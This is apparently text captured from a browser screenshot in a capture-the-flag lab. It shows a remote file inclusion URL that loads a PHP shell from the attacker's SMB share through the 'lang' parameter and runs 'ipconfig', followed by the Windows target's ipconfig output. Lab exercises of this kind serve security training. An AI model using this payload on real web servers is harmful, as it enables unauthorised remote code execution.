 http://10.10.10.151/blog/?lang=\\10.10.14.8\share\shell.php&cmd=ipconfig - Mozilla Firefox
http://10.10.10.151/blog/?lan
view-source:http://10.10.10.151/blog/?lang=\\10.10.14.8\share\shell.php&cmd=ipconfig
64
65
66
67
68
69 Windows IP Configuration
70
71
72 Ethernet adapter Ethernet0:
73
74 Connection-specific DNS Suffix . :
75 IPv6 Address. . . . . . . . . . . : dead:beef::e5a8:420f:1438:923e
76 Link-local IPv6 Address . . . . . : fe80::e5a8:420f:1438:923e%4
77 IPv4 Address. . . . . . . . . . . : 10.10.10.151
78 Subnet Mask . . . . . . . . . . . : 255.255.255.0
79 Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:1a7c%4
80 10.10.10.2
81 </body>
82 </html>
83
84